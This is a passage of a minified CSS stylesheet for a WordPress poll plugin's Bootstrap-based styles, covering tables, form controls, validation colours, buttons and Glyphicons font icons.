.table-responsive>.table-bordered>tbody>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>th:first-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>th:first-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>th:last-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>th:last-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr:last-child>td,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr:last-child>th,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr:last-child>td,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}.bootstrap-yop fieldset{padding:0;margin:0;border:0}.bootstrap-yop legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}.bootstrap-yop label{display:inline-block;margin-bottom:5px;font-weight:700}.bootstrap-yop input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-yop input[type=checkbox],.bootstrap-yop input[type=radio]{margin:4px 0 0;line-height:normal}.bootstrap-yop input[type=file]{display:block}.bootstrap-yop select[multiple],.bootstrap-yop select[size]{height:auto}.bootstrap-yop select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}.bootstrap-yop input[type=checkbox]:focus,.bootstrap-yop input[type=file]:focus,.bootstrap-yop input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop input[type=number]::-webkit-inner-spin-button,.bootstrap-yop input[type=number]::-webkit-outer-spin-button{height:auto}.bootstrap-yop output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle}.bootstrap-yop .form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.bootstrap-yop .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.bootstrap-yop .form-control:-moz-placeholder{color:#999}.bootstrap-yop .form-control::-moz-placeholder{color:#999;opacity:1}.bootstrap-yop .form-control:-ms-input-placeholder{color:#999}.bootstrap-yop .form-control::-webkit-input-placeholder{color:#999}.bootstrap-yop .form-control[disabled],.bootstrap-yop .form-control[readonly],.bootstrap-yop fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}.bootstrap-yop textarea.form-control{height:auto}.bootstrap-yop .form-group{margin-bottom:15px}.bootstrap-yop .checkbox,.bootstrap-yop .radio{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.bootstrap-yop .checkbox label,.bootstrap-yop .radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.bootstrap-yop .checkbox input[type=checkbox],.bootstrap-yop .checkbox-inline input[type=checkbox],.bootstrap-yop .radio input[type=radio],.bootstrap-yop .radio-inline input[type=radio]{float:left;margin-left:-20px}.bootstrap-yop .checkbox+.checkbox,.bootstrap-yop .radio+.radio{margin-top:-5px}.bootstrap-yop .checkbox-inline,.bootstrap-yop .radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.bootstrap-yop .checkbox-inline+.checkbox-inline,.bootstrap-yop .radio-inline+.radio-inline{margin-top:0;margin-left:10px}.bootstrap-yop .checkbox-inline[disabled],.bootstrap-yop .checkbox[disabled],.bootstrap-yop .radio-inline[disabled],.bootstrap-yop .radio[disabled],.bootstrap-yop fieldset[disabled] .checkbox,.bootstrap-yop fieldset[disabled] .checkbox-inline,.bootstrap-yop fieldset[disabled] .radio,.bootstrap-yop fieldset[disabled] .radio-inline,.bootstrap-yop fieldset[disabled] input[type=checkbox],.bootstrap-yop fieldset[disabled] input[type=radio],.bootstrap-yop input[type=checkbox][disabled],.bootstrap-yop input[type=radio][disabled]{cursor:not-allowed}.bootstrap-yop .input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop select.input-sm{height:30px;line-height:30px}.bootstrap-yop textarea.input-sm{height:auto}.bootstrap-yop .input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop select.input-lg{height:46px;line-height:46px}.bootstrap-yop textarea.input-lg{height:auto}.bootstrap-yop .has-warning .checkbox,.bootstrap-yop .has-warning .checkbox-inline,.bootstrap-yop .has-warning .control-label,.bootstrap-yop .has-warning .help-block,.bootstrap-yop .has-warning .radio,.bootstrap-yop .has-warning .radio-inline{color:#8a6d3b}.bootstrap-yop .has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.bootstrap-yop .has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.bootstrap-yop .has-error .checkbox,.bootstrap-yop .has-error .checkbox-inline,.bootstrap-yop .has-error .control-label,.bootstrap-yop .has-error .help-block,.bootstrap-yop .has-error .radio,.bootstrap-yop .has-error .radio-inline{color:#a94442}.bootstrap-yop .has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.bootstrap-yop .has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.bootstrap-yop .has-success .checkbox,.bootstrap-yop .has-success .checkbox-inline,.bootstrap-yop .has-success .control-label,.bootstrap-yop .has-success .help-block,.bootstrap-yop .has-success .radio,.bootstrap-yop .has-success .radio-inline{color:#3c763d}.bootstrap-yop .has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.bootstrap-yop .has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.bootstrap-yop .form-control-static{margin-bottom:0}.bootstrap-yop .help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.bootstrap-yop .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.bootstrap-yop .form-inline .form-control{display:inline-block}.bootstrap-yop .form-inline select.form-control{width:auto}.bootstrap-yop .form-inline .checkbox,.bootstrap-yop .form-inline .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.bootstrap-yop .form-inline .checkbox input[type=checkbox],.bootstrap-yop .form-inline .radio input[type=radio]{float:none;margin-left:0}}.bootstrap-yop .form-horizontal .checkbox,.bootstrap-yop .form-horizontal .checkbox-inline,.bootstrap-yop .form-horizontal .control-label,.bootstrap-yop .form-horizontal .radio,.bootstrap-yop .form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.bootstrap-yop .form-horizontal .checkbox,.bootstrap-yop .form-horizontal .radio{min-height:27px}.bootstrap-yop .form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.bootstrap-yop .form-horizontal .form-group:after,.bootstrap-yop .form-horizontal .form-group:before{display:table;content:" "}.bootstrap-yop .form-horizontal .form-group:after{clear:both}.bootstrap-yop .form-horizontal .form-group:after,.bootstrap-yop .form-horizontal .form-group:before{display:table;content:" "}.bootstrap-yop .form-horizontal .form-group:after{clear:both}.bootstrap-yop .form-horizontal .form-control-static{padding-top:7px}@media (min-width:768px){.bootstrap-yop .form-horizontal .control-label{text-align:right}}.bootstrap-yop .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.bootstrap-yop .btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop .btn:focus,.bootstrap-yop .btn:hover{color:#333;text-decoration:none}.bootstrap-yop .btn.active,.bootstrap-yop .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bootstrap-yop .btn.disabled,.bootstrap-yop .btn[disabled],.bootstrap-yop fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn-default{color:#333;background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .btn-default:focus,.bootstrap-yop .btn-default:hover,.bootstrap-yop .open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .open .dropdown-toggle.btn-default{background-image:none}.bootstrap-yop .btn-default.disabled,.bootstrap-yop .btn-default.disabled.active,.bootstrap-yop .btn-default.disabled:active,.bootstrap-yop .btn-default.disabled:focus,.bootstrap-yop .btn-default.disabled:hover,.bootstrap-yop .btn-default[disabled],.bootstrap-yop .btn-default[disabled].active,.bootstrap-yop .btn-default[disabled]:active,.bootstrap-yop .btn-default[disabled]:focus,.bootstrap-yop .btn-default[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-default,.bootstrap-yop fieldset[disabled] .btn-default.active,.bootstrap-yop fieldset[disabled] .btn-default:active,.bootstrap-yop fieldset[disabled] .btn-default:focus,.bootstrap-yop fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-default .badge{color:#fff;background-color:#fff}.bootstrap-yop .btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .btn-primary:focus,.bootstrap-yop .btn-primary:hover,.bootstrap-yop .open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .open .dropdown-toggle.btn-primary{background-image:none}.bootstrap-yop .btn-primary.disabled,.bootstrap-yop .btn-primary.disabled.active,.bootstrap-yop .btn-primary.disabled:active,.bootstrap-yop .btn-primary.disabled:focus,.bootstrap-yop .btn-primary.disabled:hover,.bootstrap-yop .btn-primary[disabled],.bootstrap-yop .btn-primary[disabled].active,.bootstrap-yop .btn-primary[disabled]:active,.bootstrap-yop .btn-primary[disabled]:focus,.bootstrap-yop .btn-primary[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-primary,.bootstrap-yop fieldset[disabled] .btn-primary.active,.bootstrap-yop fieldset[disabled] .btn-primary:active,.bootstrap-yop fieldset[disabled] .btn-primary:focus,.bootstrap-yop fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.bootstrap-yop .btn-primary .badge{color:#428bca;background-color:#fff}.bootstrap-yop .btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active,.bootstrap-yop .btn-warning:focus,.bootstrap-yop .btn-warning:hover,.bootstrap-yop .open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active,.bootstrap-yop .open .dropdown-toggle.btn-warning{background-image:none}.bootstrap-yop .btn-warning.disabled,.bootstrap-yop .btn-warning.disabled.active,.bootstrap-yop .btn-warning.disabled:active,.bootstrap-yop .btn-warning.disabled:focus,.bootstrap-yop .btn-warning.disabled:hover,.bootstrap-yop .btn-warning[disabled],.bootstrap-yop .btn-warning[disabled].active,.bootstrap-yop .btn-warning[disabled]:active,.bootstrap-yop .btn-warning[disabled]:focus,.bootstrap-yop .btn-warning[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-warning,.bootstrap-yop fieldset[disabled] .btn-warning.active,.bootstrap-yop fieldset[disabled] .btn-warning:active,.bootstrap-yop fieldset[disabled] .btn-warning:focus,.bootstrap-yop fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.bootstrap-yop .btn-warning .badge{color:#f0ad4e;background-color:#fff}.bootstrap-yop .btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .btn-danger:focus,.bootstrap-yop .btn-danger:hover,.bootstrap-yop .open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .open .dropdown-toggle.btn-danger{background-image:none}.bootstrap-yop .btn-danger.disabled,.bootstrap-yop .btn-danger.disabled.active,.bootstrap-yop .btn-danger.disabled:active,.bootstrap-yop .btn-danger.disabled:focus,.bootstrap-yop .btn-danger.disabled:hover,.bootstrap-yop .btn-danger[disabled],.bootstrap-yop .btn-danger[disabled].active,.bootstrap-yop .btn-danger[disabled]:active,.bootstrap-yop .btn-danger[disabled]:focus,.bootstrap-yop .btn-danger[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-danger,.bootstrap-yop fieldset[disabled] .btn-danger.active,.bootstrap-yop fieldset[disabled] .btn-danger:active,.bootstrap-yop fieldset[disabled] .btn-danger:focus,.bootstrap-yop fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.bootstrap-yop .btn-danger .badge{color:#d9534f;background-color:#fff}.bootstrap-yop .btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .btn-success:focus,.bootstrap-yop .btn-success:hover,.bootstrap-yop .open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .open .dropdown-toggle.btn-success{background-image:none}.bootstrap-yop .btn-success.disabled,.bootstrap-yop .btn-success.disabled.active,.bootstrap-yop .btn-success.disabled:active,.bootstrap-yop .btn-success.disabled:focus,.bootstrap-yop .btn-success.disabled:hover,.bootstrap-yop .btn-success[disabled],.bootstrap-yop .btn-success[disabled].active,.bootstrap-yop .btn-success[disabled]:active,.bootstrap-yop .btn-success[disabled]:focus,.bootstrap-yop .btn-success[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-success,.bootstrap-yop fieldset[disabled] .btn-success.active,.bootstrap-yop fieldset[disabled] .btn-success:active,.bootstrap-yop fieldset[disabled] .btn-success:focus,.bootstrap-yop fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.bootstrap-yop .btn-success .badge{color:#5cb85c;background-color:#fff}.bootstrap-yop .btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .btn-info:focus,.bootstrap-yop .btn-info:hover,.bootstrap-yop .open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .open .dropdown-toggle.btn-info{background-image:none}.bootstrap-yop .btn-info.disabled,.bootstrap-yop .btn-info.disabled.active,.bootstrap-yop .btn-info.disabled:active,.bootstrap-yop .btn-info.disabled:focus,.bootstrap-yop .btn-info.disabled:hover,.bootstrap-yop .btn-info[disabled],.bootstrap-yop .btn-info[disabled].active,.bootstrap-yop .btn-info[disabled]:active,.bootstrap-yop .btn-info[disabled]:focus,.bootstrap-yop .btn-info[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-info,.bootstrap-yop fieldset[disabled] .btn-info.active,.bootstrap-yop fieldset[disabled] .btn-info:active,.bootstrap-yop fieldset[disabled] .btn-info:focus,.bootstrap-yop fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.bootstrap-yop .btn-info .badge{color:#5bc0de;background-color:#fff}.bootstrap-yop .btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.bootstrap-yop .btn-link,.bootstrap-yop .btn-link:active,.bootstrap-yop .btn-link[disabled],.bootstrap-yop fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn-link,.bootstrap-yop .btn-link:active,.bootstrap-yop .btn-link:focus,.bootstrap-yop .btn-link:hover{border-color:transparent}.bootstrap-yop .btn-link:focus,.bootstrap-yop .btn-link:hover{color:#2a6496;text-decoration:underline;background-color:transparent}.bootstrap-yop .btn-link[disabled]:focus,.bootstrap-yop .btn-link[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-link:focus,.bootstrap-yop fieldset[disabled] .btn-link:hover{color:#999;text-decoration:none}.bootstrap-yop .btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop .btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-block{display:block;width:100%;padding-right:0;padding-left:0}.bootstrap-yop .btn-block+.btn-block{margin-top:5px}.bootstrap-yop input[type=button].btn-block,.bootstrap-yop input[type=reset].btn-block,.bootstrap-yop input[type=submit].btn-block{width:100%}.bootstrap-yop .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.bootstrap-yop .fade.in{opacity:1}.bootstrap-yop .collapse{display:none}.bootstrap-yop .collapse.in{display:block}.bootstrap-yop .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.eot);src:url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.woff) format('woff'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular) format('svg')}.bootstrap-yop .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.bootstrap-yop .glyphicon:empty{width:1em}.bootstrap-yop .glyphicon-asterisk:before{content:"\2a"}.bootstrap-yop .glyphicon-plus:before{content:"\2b"}.bootstrap-yop .glyphicon-euro:before{content:"\20ac"}.bootstrap-yop .glyphicon-minus:before{content:"\2212"}.bootstrap-yop .glyphicon-cloud:before{content:"\2601"}.bootstrap-yop .glyphicon-envelope:before{content:"\2709"}.bootstrap-yop .glyphicon-pencil:before{content:"\270f"}.bootstrap-yop .glyphicon-glass:before{content:"\e001"}.bootstrap-yop .glyphicon-music:before{content:"\e002"}.bootstrap-yop .glyphicon-search:before{content:"\e003"}.bootstrap-yop .glyphicon-heart:before{content:"\e005"}.bootstrap-yop .glyphicon-star:before{content:"\e006"}.bootstrap-yop .glyphicon-star-empty:before{content:"\e007"}.bootstrap-yop .glyphicon-user:before{content:"\e008"}.bootstrap-yop .glyphicon-film:before{content:"\e009"}.bootstrap-yop .glyphicon-th-large:before{content:"\e010"}.bootstrap-yop .glyphicon-th:before{content:"\e011"}.bootstrap-yop .glyphicon-th-list:before{content:"\e012"}.bootstrap-yop .glyphicon-ok:before{content:"\e013"}.bootstrap-yop .glyphicon-remove:before{content:"\e014"}.bootstrap-yop .glyphicon-zoom-in:before{content:"\e015"}.bootstrap-yop .glyphicon-zoom-out:before{content:"\e016"}.bootstrap-yop .glyphicon-off:before{content:"\e017"}.bootstrap-yop .glyphicon-signal:before{content:"\e018"}.bootstrap-yop .glyphicon-cog:before{content:"\e019"}.bootstrap-yop .glyphicon-trash:before{content:"\e020"}.bootstrap-yop .glyphicon-home:before{content:"\e021"}.bootstrap-yop .glyphicon-file:before{content:"\e022"}.bootstrap-yop .glyphicon-time:before{content:"\e023"}.bootstrap-yop .glyphicon-road:before{content:"\e024"}.bootstrap-yop .glyphicon-download-alt:before{content:"\e025"}.bootstrap-yop .glyphicon-download:before{content:"\e026"}.bootstrap-yop .glyphicon-upload:before{content:"\e027"}.bootstrap-yop .glyphicon-inbox:before{content:"\e028"}.bootstrap-yop .glyphicon-play-circle:before{content:"\e029"}.bootstrap-yop .glyphicon-repeat:before{content:"\e030"}.bootstrap-yop .glyphicon-refresh:before{content:"\e031"}.bootstrap-yop .glyphicon-list-alt:before{content:"\e032"}.bootstrap-yop .glyphicon-lock:before{content:"\e033"}.bootstrap-yop .glyphicon-flag:before{content:"\e034"}.bootstrap-yop .glyphicon-headphones:before{content:"\e035"}.bootstrap-yop .glyphicon-volume-off:before{content:"\e036"}.bootstrap-yop .glyphicon-volume-down:before{content:"\e037"}.bootstrap-yop .glyphicon-volume-up:before{content:"\e038"}.bootstrap-yop .glyphicon-qrcode:before{content:"\e039"}.bootstrap-yop .glyphicon-barcode:before{content:"\e040"}.bootstrap-yop .glyphicon-tag:before{content:"\e041"}.bootstrap-yop .glyphicon-tags:before{content:"\e042"}.bootstrap-yop .glyphicon-book:before{content:"\e043"}.bootstrap-yop .glyphicon-bookmark:before{content:"\e044"}.bootstrap-yop .glyphicon-print:before{content:"\e045"}.bootstrap-yop .glyphicon-camera:before{content:"\e046"}.bootstrap-yop .glyphicon-font:before{content:"\e047"}.bootstrap-yop .glyphicon-bold:before{content:"\e048"}.bootstrap-yop .glyphicon-italic:before{content:"\e049"}.bootstrap-yop .glyphicon-text-height:before{content:"\e050"}.bootstrap-yop .glyphicon-text-width:before{content:"\e051"}.bootstrap-yop .glyphicon-align-left:before{content:"\e052"}.bootstrap-yop .glyphicon-align-center:before{content:"\e053"}.bootstrap-yop .glyphicon-align-right:before{content:"\e054"}.bootstrap-yop .glyphicon-align-justify:before{content:"\e055"}.bootstrap-yop .glyphicon-list:before{content:"\e056"}.bootstrap-yop .glyphicon-indent-left:before{content:"\e057"}.bootstrap-yop .glyphicon-indent-right:before{content:"\e058"}.bootstrap-yop .glyphicon-facetime-video:before{content:"\e059"}.bootstrap-yop .glyphicon-picture:before{content:"\e060"}.bootstrap-yop .glyphicon-map-marker:before{content:"\e062"}.bootstrap-yop .glyphicon-adjust:before{content:"\e063"}.bootstrap-yop .glyphicon-tint:before{content:"\e064"}.bootstrap-yop .glyphicon-edit:before{content:"\e065"}.bootstrap-yop .glyphicon-share:before{content:"\e066"}.bootstrap-yop .glyphicon-check:before{content:"\e067"}.bootstrap-yop .glyphicon-move:before{content:"\e068"}.bootstrap-yop .glyphicon-step-backward:before{content:"\e069"}.bootstrap-yop .glyphicon-fast-backward:before{content:"\e070"}.bootstrap-yop .glyphicon-backward:before{content:"\e071"}.bootstrap-yop .glyphicon-play:before{content:"\e072"}.bootstrap-yop .glyphicon-pause:before{content:"\e073"}.bootstrap-yop .glyphicon-stop:before{content:"\e074"}.bootstrap-yop .glyphicon-forward:before{content:"\e075"}.bootstrap-yop .glyphicon-fast-forward:before{content:"\e076"}.bootstrap-yop .glyphicon-step-forward:before{content:"\e077"}.bootstrap-yop .glyphicon-eject:before{content:"\e078"}.bootstrap-yop .glyphicon-chevron-left:before{content:"\e079"}.bootstrap-yop .glyphicon-chevron-right:before{content:"\e080"}.bootstrap-yop .glyphicon-plus-sign:before{content:"\e081"}.bootstrap-yop .glyphicon-minus-sign:before{content:"\e082"}.bootstrap-yop .glyphicon-remove-sign:before{content:"\e083"}.bootstrap-yop .glyphicon-ok-sign:before{content:"\e084"}.bootstrap-yop .glyphicon-question-sign:before{content:"\e085"}.bootstrap-yop .glyphicon-info-sign:before{content:"\e086"}.bootstrap-yop .glyphicon-screenshot:before{content:"\e087"}.bootstrap-yop .glyphicon-remove-circle:before{content:"\e088"}.bootstrap-yop .glyphicon-ok-circle:before{content:"\e089"}.bootstrap-yop .glyphicon-ban-circle:before{content:"\e090"}.bootstrap-yop .glyphicon-arrow-left:before{content:"\e091"}.bootstrap-yop .glyphicon-arrow-right:before{content:"\e092"}.bootstrap-yop .glyphicon-arrow-up:before{content:"\e093"}.bootstrap-yop .glyphicon-arrow-down:before{content:"\e094"}.bootstrap-yop .glyphicon-share-alt:before{content:"\e095"}.bootstrap-yop .glyphicon-resize-full:before{content:"\e096"}.bootstrap-yop .glyphicon-resize-small:before{content:"\e097"}.bootstrap-yop .glyphicon-exclamation-sign:before{content:"\e101"}.bootstrap-yop .glyphicon-gift:before{content:"\e102"}.bootstrap-yop .glyphicon-leaf:before{content:"\e103"}.bootstrap-yop .glyphicon-fire:before{content:"\e104"}.bootstrap-yop .glyphicon-eye-open:before{content:"\e105"}.bootstrap-yop .glyphicon-eye-close:before{content:"\e106"}.bootstrap-yop .glyphicon-warning-sign:before{content:"\e107"}.bootstrap-yop .glyphicon-plane:before{content:"\e108"}.bootstrap-yop .glyphicon-calendar:before{content:"\e109"}.bootstrap-yop .glyphicon-random:before{content:"\e110"}.bootstrap-yop .glyphicon-comment:before{content:"\e111"}.bootstrap-yop .glyphicon-magnet:before{content:"\e112"}.bootstrap-yop .glyphicon-chevron-up:before{content:"\e113"}.bootstrap-yop .glyphicon-chevron-down:before{content:"\e114"}.bootstrap-yop .glyphicon-retweet:before{content:"\e115"}.bootstrap-yop .glyphicon-shopping-cart:before{content:"\e116"}.bootstrap-yop .glyphicon-folder-close:before{content:"\e117"}.bootstrap-yop .glyphicon-folder-open:before{content:"\e118"}.bootstrap-yop .glyphicon-resize-vertical:before{content:"\e119"}.bootstrap-yop .glyphicon-resize-horizontal:before{content:"\e120"}.bootstrap-yop .glyphicon-hdd:before{content:"\e121"}.bootstrap-yop .glyphicon-bullhorn:before{content:"\e122"}.bootstrap-yop .glyphicon-bell:before{content:"\e123"}.bootstrap-yop .glyphicon-certificate:before{content:"\e124"}.bootstrap-yop .glyphicon-thumbs-up:before{content:"\e125"}.bootstrap-yop .glyphicon-thumbs-down:before{content:"\e126"}.bootstrap-yop .glyphicon-hand-right:before{content:"\e127"}.bootstrap-yop .glyphicon-hand-left:before{content:"\e128"}.bootstrap-yop .glyphicon-hand-up:before{content:"\e129"}.bootstrap-yop .glyphicon-hand-down:before{content:"\e130"}.bootstrap-yop .glyphicon-circle-arrow-right:before{content:"\e131"}.bootstrap-yop .glyphicon-circle-arrow-left:before{content:"\e132"}.bootstrap-yop .glyphicon-circle-arrow-up:before{content:"\e133"}.bootstrap-yop .glyphicon-circle-arrow-down:before{content:"\e134"}.bootstrap-yop .glyphicon-globe:before{content:"\e135"}.bootstrap-yop .glyphicon-wrench:before{content:"\e136"}.bootstrap-yop .glyphicon-tasks:before{content:"\e137"}.bootstrap-yop .glyphicon-filter:before{content:"\e138"}.bootstrap-yop .glyphicon-briefcase:before{content:"\e139"}.bootstrap-yop .glyphicon-fullscreen:before{content:"\e140"}.bootstrap-yop .glyphicon-dashboard:before{content:"\e141"}.bootstrap-yop .glyphicon-paperclip:before{content:"\e142"}.bootstrap-yop .glyphicon-heart-empty:before{content:"\e143"}.bootstrap-yop .glyphicon-link:before{content:"\e144"}.bootstrap-yop .glyphicon-phone:before{content:"\e145"}.bootstrap-yop .glyphicon-pushpin:before{content:"\e146"}.bootstrap-yop .glyphicon-usd:before{content:"\e148"}.bootstrap-yop .glyphicon-gbp:before{content:"\e149"}.bootstrap-yop .glyphicon-sort:before{content:"\e150"}.bootstrap-yop .glyphicon-sort-by-alphabet:before{content:"\e151"}.bootstrap-yop .glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.bootstrap-yop .glyphicon-sort-by-order:before{content:"\e153"}.bootstrap-yop .glyphicon-sort-by-order-alt:before{content:"\e154"}.bootstrap-yop .glyphicon-sort-by-attributes:before{content:"\e155"}.bootstrap-yop 